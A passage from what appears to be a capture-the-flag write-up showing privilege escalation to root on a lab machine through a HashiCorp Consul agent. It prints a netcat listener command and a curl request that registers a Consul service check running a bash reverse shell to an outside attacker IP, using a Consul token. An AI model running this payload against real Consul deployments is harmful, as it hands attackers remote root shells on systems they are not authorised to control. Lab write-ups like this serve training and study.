drwxr-xr-x 6 consul consul 4096 Nov 21 21:25 ./
drwxr-xr-x 4 root   root   4096 Sep  1 22:13 ../
-rw-r--r-- 1 consul consul  394 Mar 13  2022 checkpoint-signature
drwx------ 2 root   root   4096 Nov 21 21:25 checks/
-rw-r--r-- 1 root   root      0 Nov 21 21:26 hello.txt
-rw------- 1 consul consul   36 Mar 13  2022 node-id
drwxr-xr-x 3 consul consul 4096 Mar 13  2022 raft/
drwxr-xr-x 2 consul consul 4096 Mar 13  2022 serf/
drwx------ 2 root   root   4096 Nov 21 21:25 services/
the hello.txt file got created by root now getting a root shell.

setting up a listener on our kali machine with:
1
$ nc -lvnp 4444
and using this payload to get a reverse shell
1
curl --request PUT -H "X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5" -H "Content-Type: application/json" -d '{"ID":"test11","Name":"test11","Address":"127.0.0.1","Port":80,"check":{"Args":["bash","-c","bash -i >& /dev/tcp/10.10.14.254/4444 0>&1"],"interval":"3s","Timeout":"86400s"}}' http://127.0.0.1:8500/v1/agent/service/register
and the root flag is ours.
[H4]-[L0]
